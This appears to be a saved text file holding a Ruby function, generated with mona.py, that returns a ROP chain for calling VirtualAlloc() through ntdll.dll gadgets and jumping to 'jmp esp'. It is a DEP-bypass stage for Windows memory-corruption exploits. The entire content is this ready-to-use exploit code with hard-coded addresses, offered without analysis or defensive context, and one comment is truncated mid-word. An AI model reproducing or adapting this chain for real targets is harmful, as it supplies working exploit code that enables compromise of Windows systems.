 ROP Chain for VirtualAlloc() [(XP/2003 Server and up)] :
--------------------------------------------------------
*** [ Ruby ] ***
def create_rop_chain()
# rop chain generated with mona.py - www.corelan.be
rop_gadgets =
[
0x7794993f, # POP EBP # RETN [ntdll.dll]
0x7794993f, # skip 4 bytes [ntdll.dll]
0x778c7739, # POP EBX # RETN [ntdll.dll]
0x00000001, # 0x00000001-> ebx
0x778b4270, # POP EDX # RETN [ntdll.dll]
0x00001000, # 0x00001000-> edx
0x779373a2, # POP ECX # RETN [ntdll.dll]
0x00000040, # 0x00000040-> ecx
0x778b54bc, # POP EDI # RETN [ntdll.dll]
0x77885922, # RETN (ROP NOP) [ntdll.dll]
0x77890135, # POP ESI # RETN [ntdll.dll]
0x77882065, # JMP [EAX] [ntdll.dll]
0x7791a30c, # POP EAX # RETN [ntdll.dll]
0x6d4360f0, # ptr to &VirtualAlloc() (skipped module criteria, check if po
0x77881052, # PUSHAD # RETN [ntdll.dll]
0x779072d9, # ptr to 'jmp esp' [ntdll.dll]
].flatten.pack("V*")
return rop_gadgets
end